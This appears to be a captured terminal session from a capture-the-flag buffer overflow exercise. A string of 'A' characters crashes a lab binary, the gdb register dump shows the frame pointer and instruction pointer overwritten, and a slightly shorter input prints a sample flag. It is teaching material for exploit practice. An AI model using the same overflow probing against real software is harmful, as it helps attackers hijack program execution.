 30 * “A”
Starting program: /home/amoss/gdb_exercise/vuln AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x08004141 in ?? ()
(gdb) info registers
eax 0xffffd520 -10976
ecx 0xffffd780 -10368
edx 0xffffd53e -10946
ebx 0xffffd580 -10880
esp 0xffffd540 0xffffd540
ebp 0x41414141 0x41414141
esi 0xf7fc2000 -134471680
edi 0x0 0
eip 0x8004141 0x8004141
eflags 0x10282 [ SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
amoss@sauron:~/gdb_exercise$ ./vuln AAAAAAAAAAAAAAAAAAAAAAAAAAAA
picoCTF{sample_flag}
ASU